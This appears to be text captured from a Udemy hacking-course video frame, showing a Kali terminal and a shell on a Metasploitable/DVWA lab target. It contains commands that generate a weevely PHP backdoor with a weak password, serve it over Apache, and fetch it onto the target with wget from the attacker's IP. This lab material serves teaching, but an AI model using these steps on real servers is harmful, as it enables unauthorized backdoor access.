 Applications Places Terminator Thu 19:26 1
root@kali: ~
root@kali: ~ 146x19
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
pwd
/var/www/dvwa/vulnerabilities/exec
cd ..
ls
brute
csrf
exec
fi
sqli
sqli_blind
upload
view_help.php
view_source.php
view_source_all.php
xss_r
xss_s
wget http://10.20.14.213/shell.txt
root@kali: ~ 146x19
root@kali:~# weevely generate 123456 /root/shell.txt
Generated backdoor with password '123456' in '/root/shell.txt' of 1439 byte size.
root@kali:~# cp /root/shell.txt /var/www/html/
root@kali:~# service apache2 start
root@kali:~#
udemy